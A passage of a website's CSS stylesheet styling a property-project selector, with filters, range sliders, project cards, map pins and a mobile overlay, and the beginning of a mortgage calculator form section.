        border: 1px solid var(--border-primary-hover);
    }
}
.c-sel--label__DIST:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__DIST__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--fieldset__DIST input {
    position: absolute;
    visibility: hidden;
}




.c-sel--div__SECOND {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 16px;
    overflow: hidden;
    transition: max-height 0.8s;
}
@media (min-width: 768px) {
    .c-sel--div__SECOND {
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__SECOND {
        max-height: none;
        flex: 1 1 50%;
        overflow: visible;
    }
}
.__c-sel--div__SECOND__OPEN {
    max-height: 250px;
    overflow: visible;
}
.__c-sel--div__SECOND__OPEN2 {
    max-height: none;
    overflow: visible;
}




.c-sel--label__RANGE, .c-sel--label__RANGE_AREA {
    flex: 1 1 50%;
    display: flex;
    flex-direction: column;
    color: var(--text-secondary);
}

.vp-map__FILTER .c-sel--label__RANGE, .vp-map__FILTER .c-sel--label__RANGE_AREA {
    flex: unset;
}




.c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
    margin-top: 8px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-secondary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
        padding: 16px 24px;
    }
}




.c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
    width: 74px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
@media (min-width: 768px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 87px;
    }
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 94px;
    }
}




.c-sel--p__RANGE p:last-of-type {
    justify-content: space-between;
}




.c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
    margin-left: 4px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
        margin-left: 5px;
    }
}




.c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
    margin-bottom: 5px;
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: calc(100% - 32px);
    align-self: center;
    position: relative;
    bottom: 1px;
    pointer-events: none;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
@media (min-width: 1440px) {
    .c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
        width: calc(100% - 48px);
    }
}
.c-sel--input__RANGE::-webkit-slider-thumb, .c-sel--input__RANGE_AREA::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}
.c-sel--input__RANGE::-moz-range-thumb, .c-sel--input__RANGE_AREA::-moz-range-thumb {
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}




.c-sel--input__RANGE.max, .c-sel--input__RANGE_AREA.max {
    position: relative;
    bottom: 8px;
    z-index: 0;
    background: none;
    background-color: transparent;
}




.c-sel--fieldset__ROAD2 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD2 legend {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.c-sel--button__ROAD2 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD2 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD2:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD2, .c-sel--div__ROAD4 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__ROAD2 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN2,
.__c-sel--div__ROAD3__DOWN2,
.__c-sel--div__ROAD__DOWN{
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
    overflow-y: scroll;
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD2, .c-sel--div__ROAD4 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD2::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD2 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD2 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD2:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED2,
.__c-sel--label__ROAD3__CHECKED2 {
    color: var(--text-accent);
}




.c-sel--label__ROAD2:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD2:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD2 input {
    visibility: hidden;
}




.c-sel--fieldset__THIRD {
    max-height: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
    overflow: hidden;
    background-color: var(--bg-tetriary);
    transition: max-height 0.8s 0.4s, padding-top 0.8s 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__THIRD {
        padding-top: 20px;
    }
}
.__c-sel--fieldset__THIRD__OPEN {
    position: relative;
    padding-top: 16px;
    max-height: 350px;
}
.__c-sel--fieldset__THIRD__OPEN2 {
    margin-top: 24px;
    max-height: none;
    height: auto;
    overflow: initial;
}




.c-sel--legend__THIRD {
    display: none;
    color: var(--text-secondary);
}
.__c-sel--legend__THIRD__OPEN {
    margin-bottom: 16px;
    display: block;
    position: relative;
    top: 8px;
}
@media (min-width: 768px) {
    .__c-sel--legend__THIRD__OPEN {
        margin-bottom: 30px;
        top: 16px;
    }
}




.c-sel--label__THIRD {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__THIRD {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__THIRD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--label__THIRD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--label__THIRD input {
    position: absolute;
    left: 0;
    visibility: hidden;
}




.c-sel--div__ADD {
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .c-sel--div__ADD {
        margin-top: 20px;
    }
}
.__c-sel--div__ADD__HIDDEN {
    display: none;
}




.c-sel--button__ADD {
    display: flex;
    align-items: center;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}




.c-sel--img__ADD,
.c-sel--label__ADD svg {
    margin-right: 4px;
    transition: transform 0.4s;
}
@media (min-width: 768px) {
    .c-sel--img__ADD,
    .c-sel--label__ADD svg {
        margin-right: 12px;
    }
}




.__c-sel--img__ADD__OPEN {
    transform: rotate(180deg);
}




.c-sel--p__ADD {
    display: none;
}




.__c-sel--p__ADD__VISIBLE {
    display: block;
}




.c-sel--button__ADD span,
.c-sel--label__ADD span {
    display: none;
}
@media (min-width: 768px) {
    .c-sel--button__ADD span,
    .c-sel--label__ADD span {
        margin-left: 8px;
        display: inline;
    }
}




.c-sel--label__ADD {
    display: flex;
    align-items: center;
    color: var(--text-secondary);
    cursor: pointer;
}
@media (any-hover: hover) {
    .c-sel--label__ADD:hover {
        color: var(--text-secondary--hover);
    }
    .c-sel--label__ADD:hover .c-sel--path {
        fill: var(--text-secondary--hover);
    }
}




.c-sel--div__ADD2 {
    margin-top: 16px;
    display: none;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 16px;
}
.__c-sel--div__ADD2__OPEN {
    display: flex;
}




.c-sel--button__CLOSE2 {
    padding: 8px 16px;
    width: 40%;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (max-width: 500px) {
    .c-sel--button__CLOSE2 {
        width: 100%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--button__ADD2_SUBM {
    padding: 8px 16px;
    width: 55%;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .c-sel--button__ADD2_SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__ADD2_SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--div__HEAD {
    margin-bottom: 24px;
    display: flex;
    flex-direction: column;
    gap: 20px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD {
        margin-bottom: 32px;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }
}




.c-sel--h2 {
    color: var(--text-primary);
}




.c-sel--div__HEAD_BUTTONS {
    padding: 4px;
    align-self: flex-start;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 69px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD_BUTTONS {
        padding: 8px;
        justify-content: flex-start;
    }
}




.c-sel--button__HEAD {
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
}
/*@media (min-width: 375px) {
    .c-sel--button__HEAD {
        padding: 12px 30px;
    }
}
@media (min-width: 768px) {
    .c-sel--button__HEAD {
        padding: 12px 16px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__HEAD {
        padding: 16px 16px;
    }
}   */
.c-sel--button__HEAD.second{padding:0}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .c-sel--button__HEAD.first:hover path {
        stroke: var(--text-primary-inverse);
    }
}
.c-sel--button__HEAD.first:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.first:active path {
    stroke: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover path {
        stroke: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active path {
    stroke: var(--text-secondary);
}



@media (any-hover: hover) {
    .c-sel--button__HEAD.second:hover, .c-sel--button__HEAD.second:hover .c-sel--img__HEAD-text {
        color: #6F737A;
/*        background-color: var(--bg-accent-gradient-hover);*/
    }
    .c-sel--button__HEAD.second:hover path {
        fill: #6F737A;
    }
}
.c-sel--button__HEAD.second:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.second:active path {
    fill: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover path {
        fill: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active path {
    fill: var(--text-secondary);
}




.__c-sel--button__HEAD__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}                             
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE{
  background-color: var(--bg-accent);
  
    
}  
@media (min-width: 1440px) {
    .c-sel--button__HEAD.second {
        padding: 0;
    }
}
.c-sel--button__HEAD span.c-sel--img__HEAD-wrap{
    display: flex;
    width: 55px;
    height: 56px;
    background-image: url("../images/map_button_1.png");
    background-repeat: no-repeat;
    background-size: contain;
    border-radius: 100px;
    justify-content: center;
    align-items: center;
}
.c-sel--button__HEAD span.c-sel--img__HEAD-text{display: none;}
.c-sel--button__HEAD span.c-sel--img__HEAD-text.visible{display: inline;}

.c-sel--button__HEAD.second span.c-sel--img__HEAD-text{
    padding: 0 16px 0 10px;
    color: #00BF3F;
    font-size: 16px;
    font-weight: bold;
}

.c-sel--img__HEAD1,
.c-sel--img__HEAD2 {
    display: none;
}




.__c-sel--img__HEAD__ACTIVE {
    display: block;
}




.c-sel--div__BLOCKS {
    display: none;
}




.__c-sel--div__BLOCKS__ACTIVE {
    display: flex;
    flex-direction: column;
}




.c-sel--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}




.c-sel--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}




.c-sel--div__TOP {
/*    width: 100%;*/
    width: calc(100% - 75px);
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-sel--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.c-sel--p__TOP {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
.c-sel--p__TOP.promo{
    background-color: #00bf3f;
    color: WHITE;
}
.c-sel--p__TOP.priceup{
    background-color: #a622db;
    color: WHITE;
}
@media (min-width: 1440px) {
    .c-sel--p__TOP {
        padding: 8px 16px;
    }
}




.c-sel--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}

.c-sel--p__TOP.all-sold-label{
    z-index: 9;
}


.c-sel--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .c-sel--button__HEART {
        top: 16px;
        right: 16px;
    }
}

.c-sel--button__HEART.fav-added .c-sel--svg__HEART {
    fill: var(--bg-accent-gradient-hover);
}

@media (any-hover: hover) {
    .c-sel--button__HEART:hover .c-sel--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.c-sel--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}

.all-sold .c-sel--img__MAIN{
    mix-blend-mode: luminosity;
  opacity: 0.5;
}


.c-sel--div__CONT {
    padding: 0 16px 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-sel--div__CONT  {
        padding: 0 24px 24px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONT  {
        padding: 0 32px 32px;
    }
}




.c-sel--h3 {
    margin: 16px 0 8px;
    max-width: 80vw;
    color: var(--text-primary);
/*    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
}
@media (min-width: 768px) {
    .c-sel--h3 {
        margin: 24px 0 12px;
        max-width: 38.28vw;
    }
    .vp-news--a__MAIN .c-sel--h3 {
        max-width: 30.8vw;
    }
}
@media (min-width: 1440px) {
    .c-sel--h3 {
        margin: 24px 0 16px;
        max-width: 26.11vw;
/*        max-width: 22vw;*/
    }
    .vp-news--a__MAIN .c-sel--h3{
        max-width: 22vw;    
    }
}
@media (min-width: 1920px) {
    .c-sel--h3 {
        margin: 32px 0 16px;
    }
}




.c-sel--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-sel--div__PLACES {
        gap: 16px;
    }
}




.c-sel--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.c-sel--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.c-sel--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-sel--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .c-sel--p__READY {
        margin-top: 24px;
    }
}




.c-sel--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}




.c-sel--div__BLOCKS:last-of-type {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
}
@media (min-width: 1440px) {
    .c-sel--div__BLOCKS:last-of-type {
        position: relative;
        z-index: 0;
    }
}




.c-sel--button__FILTERS {
    padding: 8px 16px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 12;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__FILTERS {
        padding: 12px 24px;
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__FILTERS {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-sel--button__FILTERS:hover {
        background-color: var(--bg-primary);
    }
}
.c-sel--button__FILTERS:active {
    background-color: var(--bg-secondary);
}




.c-sel--button__CLOSE {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__CLOSE {
        display: none;
    }
}




.c-sel--img__CLOSE {
    width: 24px;
}




.c-sel--button__PIN {
  height: 61px;
  width: 51px;
  position: absolute;
  top: -61px;
  right: -26px;
  z-index: 0;
  background-color: transparent;
  border: none;
}
.c-sel--div__PIN1 {
  position: absolute;
  inset: 0;
  background: url("../images/c-sel-map-pin1_new.png") center/51px 61px no-repeat;
  
}
.c-sel--div__PIN1.hover {
  background: url("../images/c-sel-map-pin1_hover_new.png") center/51px 61px no-repeat;
}
.c-sel--div__PIN2 {
  width: 41px;
  height: 41px;
  position: absolute;
  top: 4px;
  left: 4px;
  right: 6px;
  z-index: 2;
  border-radius: 50%;
  border: 1px solid #00bf3f;
}

.claster-icon{
    color:#000000;
    font-weight: bold;
    border-radius: 50%;
    border: 2px solid #00bf3f;
    background-color: #ffffff;
    width: 46px;
    height: 46px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.c-sel--button__PIN:nth-of-type(3) {
    top: 10px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(4) {
    top: 10px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(5) {
    top: 10px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(6) {
    top: 100px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(7) {
    top: 100px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(8) {
    top: 100px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(9) {
    top: 200px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(10) {
    top: 200px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(11) {
    top: 200px;
    right: 200px;
}




.c-sel--img__PIN {
    height: 100%;
    width: 100%;
    filter: drop-shadow(0 1px 5px hsla(0, 0, 0, 0.1));
}
.__c-sel--img__PIN__CHECKED {
    fill: var(--icon-accent);
}




.c-sel--img__PIN_INSIDE {
    width: 39px;
    position: absolute;
    top: 5px;
    left: 6px;
    right: 5px;
}




.c-sel--iframe {
    width: 100%;
    height: 100vh;
    box-sizing: border-box;
}
@media (min-width: 1440px) {
    .c-sel--iframe {
        height: 664px;
    }
}
@media (min-width: 1920px) {
    .c-sel--iframe {
        height: 900px;
    }
}




.c-sel--div__TAPE {
    display: none;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE {
        padding-left: 10px;
        width: 407px;
        display: flex;
        flex-direction: column;
        gap: 12px;
        position: absolute;
        top: 24px;
        bottom: 0;
        left: 8px;
        overflow-y: scroll;
        direction: rtl;
        scroll-behavior: smooth;
    }
}
@-moz-document url-prefix() {
    .c-sel--div__TAPE {
        scrollbar-color: var(--bg-accent) transparent;
    }
}



.c-sel--div__TAPE::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__TAPE::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__TAPE::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--div__TAPE * {
    direction: ltr;
}




.c-sel--div__TAPE .c-sel--div__TOP {
    flex-direction: column;
    gap: 8px;
}




.__c-sel--h3__CHANGED {
    color: var(--text-accent);
}




.c-sel--div__TAPE_MOB {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    left: 0;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE_MOB {
        display: none;
    } 
}




.c-sel--div__BACK {
    display: none;
    background-color: hsla(0, 0%, 0%, 0.68);
    position: fixed;
    inset: 0;
    z-index: 13;
}
.__c-sel--div__BACK__VIS {
    display: flex;
}




.c-sel--div__BLOCK.map.mob {
    max-height: 90vh;
    display: none;
    position: fixed;
    inset: auto 0px 0px 0px;
    z-index: 14;
    overflow: auto;
    border-radius: 24px 24px 0 0;
}
.__c-sel--div__BLOCK_MAP_MOB__VIS {
    display: flex;
}




.c-sel--div__CONT.map.mob {
    position: relative;
    bottom: 24px;
    z-index: 2;
    border-radius: 24px 24px 0 0;
    background-color: var(--bg-tetriary);
}




.c-sel--h3.map.mob {
    margin-top: 40px;
    max-width: 85vw;
}
@media (min-width: 768px) {
    .c-sel--h3.map.mob {
        margin-top: 52px;
    }
}




.c-sel--div__BLOCK_BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__BLOCK_BUTTONS {
        gap: 21px;
    }
}




.c-sel--button__BLOCK_CLOSE {
    height: 48px;
    width: 29.73%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__BLOCK_CLOSE {
        height: 56px;
        width: 17.89%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__BLOCK_CLOSE:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__BLOCK_CLOSE:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__OPEN_PROJ {
    height: 48px;
    width: 65.59%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border-radius: 12px;
    box-shadow: 0 4px 20px -2px hsla(135, 79%, 42%, 15%);
}
@media (min-width: 768px) {
    .c-sel--a__OPEN_PROJ {
        height: 56px;
        width: 79.11%;
    }
}
@media (any-hover: hover) {
    .c-sel--a__OPEN_PROJ:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--a__OPEN_PROJ:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--a__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--a__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-sel--a__CATALOG {
        margin-top: 72px;
    }
}
@media (any-hover: hover) {
    .c-sel--a__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-sel--a__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */


.c-mortgage {
    background-color: var(--bg-primary);
}




.c-mortgage--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 768px) {
    .c-mortgage--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--div__CONTAINER {
        margin-bottom: 3px;
        padding: 80px 64px 0;
        height: 1113px;
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0 0;
        height: 1113px;
        width: 1776px;
        gap: 24px;
    }
}




.c-mortgage--form__FORM {
    padding: 24px 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM {
        padding: 32px;
        width: 100%;
        align-self: flex-start;
        border-radius: 24px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 43%;   
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM {
        padding: 40px;
        width: 576px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 576px;   
    }
}




.c-mortgage--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-mortgage--h2 {
        margin-bottom: 16px;
    }
}




.c-mortgage--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-mortgage--p {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--p {
        margin-bottom: 40px;
    }
}




.c-mortgage--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-mortgage--label {
        margin-bottom: 24px;
    }
}




.c-mortgage--label:last-of-type {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 40px;
    }
}




.c-mortgage--input {
    padding: 16px;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-mortgage--input {
        padding: 16px 24px;
    }
}




.c-mortgage--input::placeholder {
    /* font-weight: 400; */
    opacity: 0.5;
}




.c-mortgage--input__RANGE {
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: 90%;
    align-self: center;
    position: relative;
    bottom: 9px;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
.c-mortgage--input__RANGE::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}
.c-mortgage--input__RANGE::-moz-range-thumb {
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}





.c-mortgage--button__SUBMIT {
    margin-bottom: 16px;
    height: 48px;
    min-height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
